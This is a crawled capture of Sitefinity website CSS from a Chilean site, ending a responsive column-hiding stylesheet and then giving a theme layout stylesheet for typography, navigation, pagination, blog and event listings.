                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20 {display: none}

                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20 {width: 50%}


                                            /*------------------------------------------------
                                                4 of 5 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_5_20 { width: 100%}
}


--- FILE ---
content_type: text/css
request_url: https://www.watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/global/Layout-20190703.css?v=636210324380000000
body_size: 39419
content:
/* Generic Content */
body
{
    /*font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    line-height: 1.5;
    min-width: 985px;
    background:#f2f2f2;*/
    font-family: Verdana, Geneva, sans-serif, Arial;
    background:#FFF;
}
body.sfPageEditor
{
    background:#ffffff;
}
a, a:link, a:visited, a:hover, a:active
{
    color: #666;
    text-decoration: none;
}
a:hover, a:active, a:focus
{
    text-decoration: none;
    color: #0000ff; 
    cursor: pointer;
}
img
{
    max-width: 100%;
}
/*#region Layout */
.sfPublicWrapper
{
    margin: 20px auto;
    padding: 30px;
    width: 920px;
    background-color: #fff;
}
/* Footer */
.sf_cols.sfFooter
{
    font-size:11px;
    width:auto;
    display:block;
    padding:20px 0 0 0;
    color:#333;
    border-top:1px solid #ccc;
}
.sf_cols.sfFooter a
{
    color:#333;
    text-decoration:underline;
}
.sf_cols.sfFooter a:hover
{
    text-decoration:none;
}
/* Logo */
.sfLogo h1
{
    font: 44px Georgia, Arial;
    font-style: italic;
    margin: 0 0 30px 0;
}
.sfLogo h1 a
{
    color: #333;
}
/*#endregion */
/*#region Pagination */
.sf_pagerNumeric
{
    margin-top: 15px;
    font-size: 13px;
}
.sf_pagerNumeric a:link, .sf_pagerNumeric a:visited, .sf_pagerNumeric a:hover, .sf_pagerNumeric a:active
{
    padding: 1px 6px;
    color: #105CB6;
    border: 1px solid #fff;
}
.sf_pagerNumeric a:hover
{
    border-color: #105CB6;
}
.sf_pagerNumeric a.sf_PagerCurrent:link, .sf_pagerNumeric a.sf_PagerCurrent:visited, .sf_pagerNumeric a.sf_PagerCurrent:hover, .sf_pagerNumeric a.sf_PagerCurrent:active
{
    background-color: #105CB6;
    border-color: #105CB6;
    color: #fff;
    cursor: default;
}
.sfCatalogPager
{
    float: right;
    margin-top: 7px;
}
.sfCatalogPager .sf_pagerNumeric
{
    display: inline;
}
.sfCatalogTotalCount
{
    float: left;
    padding-top: 8px;
    color: #666;
    font-style: italic;
}
/*#endregion */
/*#region Items per page */
.sfitemsPerPageWrp
{
    padding: 10px 0;
    text-align: center;
    font-size: 11px;
}
.sfitemsPerPageWrp .sfitemsPerPageLbl
{
}
.sfitemsPerPageWrp .sfitemsPerPageLnk
{
    padding-left: 3px;
}
.sfitemsPerPageWrp .sfitemsPerPageAllLnk
{
    padding-left: 3px;
}
.sfitemsPerPageWrp a:link, .sfitemsPerPageWrp a:visited, .sfitemsPerPageWrp a:hover, .sfitemsPerPageWrp a:active
{
    text-decoration: underline;
}
.sfitemsPerPageWrp a:hover
{
    text-decoration: none;
}
/*#endregion */
/*#region Sort by drop down */
.sfSortByWrp
{
    margin-bottom: 25px;
    text-align: right;
}
.sfSortByWrp label, .sfSortByWrp select
{
    vertical-align: middle;
}
.sfSortByWrp select
{
    margin-left: 4px;
}
/*#endregion */
/*#region --- CONTENT BLOCK Typography --- */
.sfContentBlock h1, .sfContentBlock h2, .sfContentBlock h3, .sfContentBlock h4, .sfContentBlock h5
{
    line-height: 1.2;
}
.sfContentBlock h1
{
    color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 25px;
    margin: 0 0 2%;
    font-weight:normal;
}
.sfContentBlock h1 ~ h1
{
    margin-top: 40px;
}
.sfContentBlock h2
{
    margin-top: 35px;
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: bold;
}
.sfContentBlock h3
{
    margin-top: 30px;
    margin-bottom: 10px;
    font-size: 20px;
    font-weight: normal;
    padding-bottom:5px;
    border-bottom:1px solid #ccc;
}
.sfContentBlock h4
{
    margin-top: 25px;
    font-size: 13px;
    font-weight: bold;
}
.sfContentBlock h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfContentBlock p
{
    color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 2% 0;
    width: 100%;
}
.sfContentBlock ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfContentBlock ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfContentBlock ul ul, .sfContentBlock ol ul 
{
    list-style-type: circle;
}
.sfContentBlock ul ul ul, .sfContentBlock ol ol ul 
{
    list-style-type: square;
}
.sfContentBlock ul.sshContent
{
    margin-bottom: 0;
    padding-left: 0;
}

.sfContentBlock table
{
   margin: 2% 0;
   border-collapse: collapse;
   width: 100%;
}

.sfContentBlock table tbody tr:nth-child(odd) {
   background-color: #F2F2F2;
}

.sfContentBlock table tbody tr td {
   width: 26.95%;
   border: 1px solid #ddd;
   color: #878787;
   font-family: Verdana,Geneva,sans-serif;
   font-size: 12px;
   height: 40px;
   padding: 0 0 0 1%;
}

/*#endregion */
/*#region --- BREADCRUMB --- */
.sfBreadcrumbWrp
{
    margin: 0;
    font-size: 12px;
}
.sfBreadcrumbLabel
{
}
.sfBreadcrumbWrp .RadSiteMap_Sitefinity, .sfBreadcrumbWrp .RadSiteMap_Sitefinity .rsmLevel
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    vertical-align: top;
    font-family:Verdana;
}
.sfBreadcrumbWrp .RadSiteMap_Sitefinity .rsmLevel
{
    padding-bottom: 0;
}
.sfBreadcrumbWrp .rsmFlow 
{
    padding-bottom: 0 !important;
    margin:2% 0;
}
.sfBreadcrumbWrp .RadSiteMap .rsmOneLevel .rsmItem
{
    font-size: 12px;
    line-height:40px;
    font-family:Verdana;
}
.sfBreadcrumbWrp .RadSiteMap .rsmOneLevel .rsmLink
{
    padding-top: 0;
    padding-bottom: 0;
}
.sfBreadcrumbWrp .RadSiteMap .sfBreadcrumbNavigation .rsmLink
{
    color: #999;
    text-decoration: none;
    font-family:Verdana;
    font-size:12px;
    padding:0 5px 0 0;
}
.sfBreadcrumbWrp .RadSiteMap .sfBreadcrumbNavigation .rsmLink:hover
{
    text-decoration: underline;
    background:none;
}
.sfBreadcrumbWrp .RadSiteMap .sfNoBreadcrumbNavigation .rsmLink,
.sfBreadcrumbWrp .RadSiteMap .sfNoBreadcrumbNavigation .rsmLink:hover
{
    color: #666;
    cursor: default;
    text-decoration: none;
    font-family:Verdana;
    font-size:12px;
    background:none;
}
/*#endregion */
/*#region --- NAVIGATION --- */
/* Navigation - horizontal */
div.RadTabStrip.RadTabStrip_Sitefinity
{
    font-size:13px;
    font-weight:normal;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel
{
    padding-top:0;
    background:#CECECE;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel1
{
    padding-top:6px;
    background:none;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel1 .rtsLI
{
    border-right:1px solid #fff;
    background:#eee;
}
div.RadTabStrip.RadTabStrip_Sitefinity ul.rtsUL
{
    margin:0;
    padding:0;
    overflow:visible;
    list-style:none;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLI
{
    border-right:1px solid #E2E2E2;
    float:left;
    overflow:visible;
}

div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink
{
    height:46px;
    line-height:46px;
    float:left;
    display:block;
    padding:0 20px;
    color:#333;
}
div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink.rtsSelected
{
    height:46px;
    line-height:46px;
    float:left;
    display:block;
    margin-top:-4px;
    padding:4px 20px 0 20px;
}
div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsOut, div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsIn, div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsTxt
{
    height:46px;
    line-height:46px;
    display:block;
    padding:0;
    background:none;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel .rtsLI a:hover
{
    background:#B9B9B9;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel1 .rtsLI a:hover
{
    background:#E5E5E5;
}
div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink:hover span.rtsTxt
{
    text-decoration:none;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel .rtsLI a.rtsSelected
{
    background:#CECECE;
}
/* Navigation - horizontal - sub menus */
div.RadMenu_Sitefinity
{
    font-size:13px;
    font-weight:normal;
    width:100%;
    background:#eee;
}
div.RadMenu_Sitefinity ul.rmHorizontal
{
    margin:0;
    padding:0;
    list-style:none;
    border:none;
    background:none;
}
.RadMenu_Sitefinity ul li
{
    border-right:1px solid #fff;
    float:left;
}
div.RadMenu_Sitefinity .rmHorizontal .rmItem a.rmLink
{
    height:46px;
    line-height:46px;
    float:left;
    display:block;
    padding:0 20px;
    color:#333;
    cursor:pointer;
}
div.RadMenu_Sitefinity ul li.rmItem a.rmLink span.rmText
{
    border-right:none!important;
}
.RadMenu_Sitefinity ul.rmHorizontal li a.rmLink span.rtsOut, .RadMenu_Sitefinity ul li a.rmLink span.rmText
{
    display:block;
    padding:0;
    background:none;
}
.RadMenu_Sitefinity ul li a:hover, .RadMenu_Sitefinity .rmGroup .rmItem a.rmLink:hover
{
    color:#333;
    background:#E5E5E5;
}
.RadMenu_Sitefinity ul li a.rmLink:hover span.rtsTxt
{
    text-decoration:none;
}
.RadMenu_Sitefinity ul li a.rmSelected
{
    background:#CECECE;
}
/* Sub menu */
div.RadMenu_Sitefinity .rmRootGroup .rmItem .rmVertical
{
    padding:0!important;
}
div.RadMenu_Sitefinity .rmVertical
{
    padding:0!important;
    background:#eee;
    border:none;
}
div.RadMenu_Sitefinity .rmHorizontal .rmItem
{
    padding:0;
}
div.RadMenu_Sitefinity .rmGroup .rmItem a.rmLink {
    margin: 0;
    padding:0 20px;
    color:#333;
}
div.RadMenu_Sitefinity .rmGroup .rmItem a.rmLink .rmText {
    border: 0 none;
    padding-right: 0;
}
div.RadMenu_Sitefinity .rmGroup .rmText
{
    margin:0;
}
div.RadMenu_Sitefinity .rmGroup, div.RadMenu_Sitefinity .rmMultiColumn, div.RadMenu_Sitefinity .rmGroup .rmVertical
{
    border:none;
    background:#eee;
}
div.RadMenu_Sitefinity .rmVertical .rmItem
{
    border-right:none!important;
    border-top:1px solid #fff;
}
/* Navigation - vertical */
div.RadTabStripVertical.RadTabStrip_Sitefinity
{
    font-size:13px;
    font-weight:normal;
    display:block;
    background:#eee;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity .rtsLevel
{
    float:none;
    display:block;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul.rtsUL
{
    margin:0;
    padding:0;
    float:none;
    list-style:none;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li
{
    border-bottom:1px solid #fff;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink
{
    height:46px;
    line-height:46px;
    display:block;
    padding:0 0 0 9px;
    color:#333;
    text-align:left;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink.rtsRoot
{
    font-size: 15px;
    padding: 0;
    background: white;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li.rtsLast a.rtsLink
{
    border:none;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsOut, div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsIn, div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsTxt
{
    height:46px;
    line-height:46px;
    display:block;
    padding:0;
    background:none;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a:hover
{
    background:#E5E5E5;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink:hover span.rtsTxt
{
    text-decoration:none;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsSelected
{
    background:#CECECE;
}
/* ie6 fix */
.RadTabStrip ul li a.rtsLink span.rtsOut, .RadTabStrip ul li a.rtsLink span.rtsIn, .RadTabStrip ul li a.rtsLink span.rtsTxt 
{
    _float:left;
}
/* Group page which do not redirect to a sub-page */
.sfNoGroupPageNavigation > .rsmLink
{
    cursor: text;
}
.sfNoGroupPageNavigation > .rsmLink:hover
{
    color: #000;
    text-decoration: none;
}
/*#endregion */
/*#region --- New NAVIGATION --- */
/* Horizontal (one-level) */
.sfNavHorizontal li
{
    border-right: 1px solid #fff;
    background-color: #eee;
}
.sfNavHorizontal a
{
    display: block;
    padding: 0 20px;
    height: 46px;
    line-height: 46px;
    color: #333;
}
.sfNavHorizontal a:hover
{
    background-color: #e5e5e5;
    color: #333;
}
.sfNavHorizontal a.sfSel, .sfNavHorizontal a.sfSel:hover
{
    margin-top: -4px;
    padding-top: 4px;
    background-color: #cecece;
}
/* Horizontal with drop-down menus (Kendo UI) */
.sfNavHorizontalDropDown
{
    background-color: #eee;
}
.sfNavHorizontalDropDown li
{
    margin-left: 0;
    border-right: 1px solid #fff;
}

.sfNavHorizontalDropDown .k-item > a.k-link
{
    display: block;
    padding: 0 20px;
    height: 46px;
    line-height: 46px;
    color: #333;
}
.sfNavHorizontalDropDown .k-group .k-item > a.k-link
{
    padding: 0 20px;
}
.sfNavHorizontalDropDown a:hover
{
    background-color: #e5e5e5;
    color: #333;
}
.sfNavHorizontalDropDown .k-item > a.k-link.sfSel, .sfNavHorizontalDropDown .k-item > a.k-link.sfSel:hover
{
    background-color: #cecece;
}
.sfNavHorizontalDropDown > .k-item > a.k-link.sfSel, .sfNavHorizontalDropDown > .k-item > a.k-link.sfSel:hover
{
    margin-top: -4px;
    padding-top: 4px;
}
.sfNavHorizontalDropDown .k-group
{
    border-color: #fff;
}
.sfNavHorizontalDropDown .k-popup
{
    background-color: #eee;
    border: 0;
    margin-left: 0 !important;
}
.sfNavHorizontalDropDownWrp .k-popup .k-animation-container
{
    border-left: 1px solid #fff;
}
.sfNavHorizontalDropDown .k-popup li
{
    border-top: 1px solid #fff !important;
}
.sfNavHorizontalDropDown .k-i-arrow-s, .sfNavHorizontalDropDown .k-i-arrow-e
{
    background: transparent url("../Images/sfPublicContent.gif") no-repeat -1000px -1000px;
}
.sfNavHorizontalDropDown .k-i-arrow-s, .sfNavHorizontalDropDown .k-state-hover .k-i-arrow-s
{
    background-position: 5px -975px !important;
}
.sfNavHorizontalDropDown .k-i-arrow-e, .sfNavHorizontalDropDown .k-state-hover .k-i-arrow-e
{
    background-position: 5px -946px !important;
}
/* Horizontal with tabs (up to 2 levels) */
.sfNavHorizontalTabs.sfLevel2
{
    background-color: #cecece;
}
.sfNavHorizontalTabs li
{
    margin-left: 0;
    border-right: 1px solid #fff;
}
.sfNavHorizontalTabs.sfLevel1 li
{
    background-color: #eee;
}
.sfNavHorizontalTabs.sfLevel2 li
{
    border-right: 0;
}
.sfNavHorizontalTabs a
{
    display: block;
    padding: 0 20px;
    height: 46px;
    line-height: 46px;
    color: #333;
}
.sfNavHorizontalTabs.sfLevel1 a:hover
{
    background-color: #e5e5e5;
    color: #333;
}
.sfNavHorizontalTabs a.sfSel, .sfNavHorizontalTabs a.sfSel:hover
{
    background-color: #cecece;
}
.sfNavHorizontalTabs.sfLevel1 a.sfSel, .sfNavHorizontalTabs.sfLevel1 a.sfSel:hover
{
    margin-top: -4px;
    padding-top: 4px;
}
/* Vertical (one-level) */
.sfNavVertical li
{
    border-bottom: 1px solid #fff;
    background-color: #eee;
}
.sfNavVertical a
{
    display: block;
    padding: 0 20px;
    height: 46px;
    line-height: 46px;
    color: #333;
}
.sfNavVertical a:hover
{
    background-color: #e5e5e5;
    color: #333;
}
.sfNavVertical a.sfSel, .sfNavVertical a.sfSel:hover
{
    background-color: #cecece;
}
/* Treeview (Kendo UI) */
.sfNavTreeview .k-minus, .sfNavTreeview .k-plus
{
    background-color: transparent;
    background-image: url("../Images/sfPublicContent.gif");
    background-repeat: no-repeat;
}
.sfNavTreeview .k-minus
{
    background-position: 3px -976px;
}
.sfNavTreeview .k-plus
{
    background-position: 3px -946px;
}
.sfNavTreeview .k-in.k-state-hover, .sfNavTreeview .k-in.k-state-selected, .sfNavTreeview .k-in.k-state-focused 
{
    border-width: 0;
    padding: 2px 4px 2px 3px;
}
/* Sitemap divided in columns (up to 2 levels) */
.sfNavHorizontalSiteMap > li > a
{
    font-size: 14px;
    font-weight: normal;
}
.sfNavHorizontalSiteMap > li > a, .sfNavHorizontalSiteMap > li > a:hover
{
    color: #787878;
}
.sfNavHorizontalSiteMap li li a
{
    font-size: 11px;
}
.sfNavHorizontalSiteMap li li a, .sfNavHorizontalSiteMap li li a:hover
{
    color: #000;
    text-transform:lowercase;
}
.sfNavHorizontalSiteMap a:hover
{
    text-decoration: underline;
}
/* Sitemap divided in rows (up to 2 levels) */
.sfNavVerticalSiteMap > li > a
{
    font-size: 14px;
    font-weight: normal;
}
.sfNavVerticalSiteMap > li > a, .sfNavVerticalSiteMap > li > a:hover
{
    color: #787878;
}
.sfNavVerticalSiteMap li li a
{
    font-size: 11px;
}
.sfNavVerticalSiteMap li li a, .sfNavVerticalSiteMap li li a:hover
{
    color: #000;
}
.sfNavVerticalSiteMap a:hover
{
    text-decoration: underline;
}
/*#endregion */
/*#region --- BLOG --- */
/* --- List View --- */
/* - Title, date and content - */
/* List of posts wrapper */
.sfpostListTitleDateContent
{
}
/* Single post wrapper */
.sfpostListTitleDateContent .sfpostListItem
{
    padding-bottom: 65px;
}
/* Post title */
.sfpostListTitleDateContent h2.sfpostTitle
{
    margin-bottom: 3px;
    font-size: 19px;
    font-weight: bold;
}
/* Wraps post author and publication date */
.sfpostListTitleDateContent .sfpostAuthorAndDate
{
    font-size: 12px;
}
/* Wraps post full content */
.sfpostListTitleDateContent .sfpostContent
{
    margin: 20px 0 10px;
    line-height: 18px;
}
/* Comments count link */
.sfpostListTitleDateContent .sfpostCommentsCount
{
    padding-left: 27px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 6px 0;
}
/* - end of Title, date and content - */
/* - Title, date - */
/* List of posts wrapper */
.sfpostListTitleDate
{
}
/* Single post wrapper */
.sfpostListTitleDate .sfpostListItem
{
    padding-bottom: 15px;
}
/* Post title */
.sfpostListTitleDate h2.sfpostTitle
{
    font-size: 13px;
    font-weight: bold;
}
/* Wraps post publication date */
.sfpostListTitleDate .sfpostDate
{
    font-size: 11px;
    color: #666;
}
/* - end of Title, date - */
/* - Title, date and summary template - */
/* List of posts wrapper */
.sfpostListTitleDateSummary
{
}
/* Single post wrapper */
.sfpostListTitleDateSummary .sfpostListItem
{
    padding-bottom: 45px;
}
/* Post title */
.sfpostListTitleDateSummary h2.sfpostTitle
{
    font-size: 16px;
    font-weight: bold;
}
/* Wraps post publication date */
.sfpostListTitleDateSummary .sfpostAuthorAndDate
{
    margin-bottom: 13px;
    font-size: 11px;
}
/* Post summary */
.sfpostListTitleDateSummary .sfpostSummary
{
    line-height: 1.2;
    font-size: 13px;
}
/* Link to details page to read full event content */
.sfpostListTitleDateSummary .sfpostFullStory
{
}
/* - end of Title, date and summary template - */
/* --- Details Item --- */
/* Wraps post details view */
.sfpostDetails
{
    padding-bottom: 20px;
    clear: both;
}
/* Wraps "All items" link */
.sfpostLinksWrp
{
}
/* "All items" link */
.sfpostBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Post title */
.sfpostDetails .sfpostTitle
{
    margin: 0;
    padding: 35px 0 0;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
}
/* Post author and date */
.sfpostDetails .sfpostAuthorAndDate
{
    margin: 0;
    padding: 0;
    font-size: 12px;
}
/* Wraps post full content */
.sfpostDetails .sfpostContent
{
    margin: 0;
    padding: 20px 0;
    line-height: 18px;
}
/* Blog Typography - applied to blog post content */
.sfpostsList .sfpostContent h1, .sfpostDetails .sfpostContent h1
{
    font-size: 24px;
}
.sfpostsList .sfpostContent h2, .sfpostDetails .sfpostContent h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfpostsList .sfpostContent h3, .sfpostDetails .sfpostContent h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfpostsList .sfpostContent h4, .sfpostDetails .sfpostContent h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfpostsList .sfpostContent h5, .sfpostDetails .sfpostContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfpostsList .sfpostContent p, .sfpostDetails .sfpostContent p
{
    margin-bottom: 18px;
}
.sfpostsList .sfpostContent ul, .sfpostDetails .sfpostContent ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfpostsList .sfpostContent ol, .sfpostDetails .sfpostContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfpostsList .sfpostContent ul ul, .sfpostsList .sfpostContent ol ul,
.sfpostDetails .sfpostContent ul ul, .sfpostDetails .sfpostContent ol ul 
{
    list-style-type: circle;
}
.sfpostsList .sfpostContent ul ul ul, .sfpostsList .sfpostContent ol ol ul,
.sfpostDetails .sfpostContent ul ul ul, .sfpostDetails .sfpostContent ol ol ul 
{
    list-style-type: square;
}
.sfpostContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfpostContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfpostContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of blog post Typography */
/* --- end of BLOG --- */
/*#endregion */
/*#region --- BLOGS LIST --- */
.sfblogsList
{
}
/* --- Titles only --- */
.sfblogsListTitlesOnly
{
}
.sfblogsListTitlesOnly .sfblogsListItem
{
    margin-bottom: 7px;
    line-height: 1.2;
}
/* --- Titles and dates --- */
.sfblogsListTitleDate
{
}
.sfblogsListTitleDate .sfblogsListItem
{
    margin-bottom: 15px;
    line-height: 1.2;
}
.sfblogsListTitleDate .sfblogTitle
{
}
.sfblogsListTitleDate .sfblogMetaInfo
{
    font-size: 11px;
    color: #666;
}
/* --- end of Blogs list --- */
/*#endregion */
/*#region --- EVENTS --- */
/* --- List View --- */
/* - Title, city and dataes template - */
/* List of event items wrapper */
.sfeventsListTitleCityDate
{
}
/* Single event wrapper */
.sfeventsListTitleCityDate .sfeventListItem
{
    padding-bottom: 20px;
}
/* Event title */
.sfeventsListTitleCityDate h2.sfeventTitle
{
    font-size: 13px;
    font-weight: bold;
}
/* Wraps event location, event period and comments count */
.sfeventsListTitleCityDate .sfeventMetaInfo
{
    font-size: 11px;
    color: #666;
}
.sfeventsListTitleCityDate .sfeventMetaInfo div
{
    display: inline;
}
/* Comments count link */
.sfeventsListTitleCityDate .sfeventCommentsCount
{
    padding-left: 27px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 6px 0;
}
/* - end ofTitle, city and dataes template - */
/* - Title, city, dataes and content template - */
/* List of event items wrapper */
.sfeventsListTitleCityDateContent
{
}
/* Single event wrapper */
.sfeventsListTitleCityDateContent .sfeventListItem
{
    padding-bottom: 67px;
}
/* Event title */
.sfeventsListTitleCityDateContent h2.sfeventTitle
{
    margin-bottom: 3px;
    font-size: 19px;
    font-weight: bold;
}
/* Wraps event location, event period and comments count */
.sfeventsListTitleCityDateContent .sfeventMetaInfo
{
    margin: 0;
    padding: 0;
    font-size: 12px;
}
/* Wraps event full content */
.sfeventsListTitleCityDateContent .sfeventContent
{
    margin: 0;
    padding: 25px 0 0;
    line-height: 18px;
}
/* - end of Title, city, dataes and content template - */
/* Add Event to calendar */
.sfAddEventWrp
{
    margin-top: 5px;
    font-size: 11px;
}
